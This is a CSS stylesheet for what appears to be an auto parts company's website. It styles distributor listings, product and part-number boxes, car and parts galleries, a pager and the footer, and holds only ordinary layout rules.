	.nav ul ul { position: absolute; top: 0px; left: 180px; }

	.nav > li {display: inline-block !important;}
	
#page{
	max-width: 1320px;
	margin: 0 auto;
}
#footer{width: 100%;}


.cf:before,
.cf:after{
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after{clear: both;}

/* For IE 6/7 only */
.cf {*zoom: 1;}

/* Distoributor */

.dist_list{}

.dist_list h2{
	margin-top: 50px;
	margin-bottom: 20px;
	padding-bottom: 5px;
	font-size: 24px;
	text-indent: 3px;
	border-bottom: 1px solid #ff0000;
}

.dist_box{
	width: 660px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
	color: #444;
}

.dist_box > div{float: left;}

.dist_box > div:first-child{
	width: 140px;
	min-height: 100px;
}
.dist_box > div:last-child{
	width: 520px;
	min-height: 100px;
	padding-left: 10px;
	border-left: 1px solid #ccc;
	box-sizing: border-box;
}

.dist_box > div:last-child > div > a{color: #0d4c8f}

.dist_box > div:last-child a:hover{text-decoration: underline;}

.dist_box h3{
	height: 22px;
	font-size: 18px;
}

.dist_box ul{
	font-size: 14px;
	margin-top: 10px;
}

.dist_box ul > li > div{float: left;}

.dist_box ul > li > div:first-child{width: 180px;}
.dist_box ul > li > div:last-child{width: 325px;}

/* products */

#so_link{
	padding-top: 20px;
	text-align: center;
	font-size: 13px;
	color: #444;
}

#so_link a{color: #444;}

#so_link a:hover{text-decoration: underline;}

.entry.share .entry-inner{width: 560px;}

#parts_cat{
	margin-top: 20px;
	font-size: 15px;
	
}

#products_text{
	width: 560px;
	margin-top: 40px;
	word-break: break-all;
}

.parts_box{
	width: 200px;
	height: 230px;
	display: block;
	margin-right: 18px;
	float: left;
	margin-bottom: 15px;	
	color: #444;
	border: 1px solid #ccc;
}

.parts_box .post-thumbnail{
	width: 200px;
	height: 150px;
}

.parts_box img{border: none;}

.parts_box .product-name{
	font-size: 13px;
	padding: 5px;
	text-decoration: none;
	line-height: 16px;
	word-break: break-all;
	font-weight: normal;
	color: #444;
}

.parts_box .post-number{
	padding-left: 5px;
	font-size: 14px;	
}


/* Support */

.entry table td.company_table_title{text-align: left;}


/* products */



#partnumber{
	font-size: 18px;
	color: #444;
}

#upccode{
	font-size: 13px;
	color: #aaa;
}

#parts_op{margin-top: 20px;}

#parts_op,
#parts_sp{
	width: 100%;
	max-width: 560px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
}

#parts_sp{border-top: none;}

#parts_op div,
#parts_sp div{
	float: left;
	text-indent: 3px;
}

#parts_op div:first-child,
#parts_sp div:first-child{
	width: 100px;
}

#parts_op div span:last-child,
#parts_sp div span:last-child{
	display: none;
}

#slider_container{
	width: 1320px;
	height: 500px;
	margin: 0 auto;
}


.bx-viewport{
	position: relative;
	z-index: 1;
}
.bx-controls{
	position: relative;
	z-index: 100;
}

.pad{padding-top: 20px;}

	.pad h3{
		margin-bottom: 10px;
		font-size: 16px;
		font-weight: bold;
		color: #6e6e6e;
	}
	
	#cars_container{margin-bottom: 20px;}
	
		#cars_container a{
			float: left;
			width: 210px;
			height: 220px;
			margin-right: 15px;
			padding-top: 5px;
			margin-bottom: 15px;
			border-radius: 5px 5px 5px 5px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			line-height: 17px;
			color: #444;
		}
		
		#parts_container a{
			float: left;
			width: 204px;
			margin-right: 24px;
			margin-bottom: 15px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			color: #333;
		}
		
			#cars_container a:nth-child(3n),
			#parts_container a:nth-child(3n){
				margin: 0;
			}
				
			#cars_container a p,
			#parts_container a p{
				padding-left: 15px;
				padding-right: 15px;
				font-size: 14px;
				font-weight: normal;
			}
			
			#parts_container a img{
				margin-left: 1px;
			}			
			
			#cars_container a:hover img,
			#parts_container a:hover img{
				margin: 0 auto;
				display: block;
				opacity: 0.75;
				-moz-opacity: 0.75;
				-webkit-opacity: 0.75;
			}
			
			.page-title{font-size: 13px;}


/* = ページャー
-------------------------------------------------------------- */
	
	#page_navi{
		width: 100%;
		text-align: center;
	}
	
		#page_navi span,
		#page_navi a{
			width: 30px;
			height: 30px;
			margin-left: 5px;
			display: inline-block;
			background-color: #fff;
			line-height: 30px;
			text-align: center;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;
			overflow: auto;	
		 }
		 
		#page_navi a:first-child,
		#page_navi a:last-child{
			color: #C4AB55;
		}
		
		#page_navi a:hover,
		#page_navi span.current{
			background-color: #999;
			color: #fff;
			text-decoration: none;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;			
		}
		
		.pn_bottom .wp-pagenavi{margin-top: 25px;}	
			
#footer{
	width: 100%;
	height: 160px;
	background-color: #5f5f5f;
}

	#footer > div{
		width: 1320px;
		height: 160px;
		margin: 0 auto;
		padding: 15px;
		box-sizing: border-box;
	}
	
	#footer > div ul{float: left;}
	
		#footer > div ul li{
			float: left;
			margin-right: 40px;
		}
		
			#footer > div ul li a{color: #fff;}
		
	#footer > div p{
		float: right;
		margin-top: 110px;
		color: #fff;
	}



/* Tablet - 800px, 768px & 720px */
@media only screen and (min-width: 720px) and (max-width: 800px) {
	.mystyle {}
}


/* Mobile - 480px & 320px */
@media only screen and (max-width: 719px) {
	.mystyle {}
}


/* Mobile - 320px */
@media only screen and (max-width: 479px) {
	.mystyle {}
}